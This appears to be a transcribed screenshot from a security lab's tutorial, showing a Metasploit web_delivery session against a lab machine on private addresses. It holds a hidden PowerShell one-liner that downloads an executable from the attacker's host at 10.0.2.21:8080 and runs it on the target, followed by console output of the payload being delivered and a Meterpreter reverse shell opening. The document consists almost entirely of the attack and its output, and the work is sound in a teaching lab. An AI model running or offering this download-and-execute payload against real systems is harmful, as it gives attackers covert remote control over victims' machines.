 [*] Started reverse TCP handler on 10.0.2.21:4444
[*] Using URL: http://0.0.0.0:8080/ZPWLywg
[*] Local IP: http://127.0.0.1:8080/ZPWLywg
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\PHShc3er.exe')"; (new-obj
ect System.Net.WebClient).DownloadFile('http://10.0.2.21:8080/ZPWLywg', $z); inv
oke-item $z
msf5 exploit(multi/script/web_delivery) > [*] Sending stage (206403 bytes) to 10
.0.2.30
[*] Meterpreter session 2 opened (10.0.2.21:4444 -> 10.0.2.30:49671) at 2019-11-
03 16:24:11 -0500
msf5 exploit(multi/script/web_delivery) >
[*] 10.0.2.30        web_delivery - Delivering Payload (7168) bytes
[*] 10.0.2.30        web_delivery - Delivering Payload (7168) bytes
msf5 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
Ms08067安全实验室
meterpreter >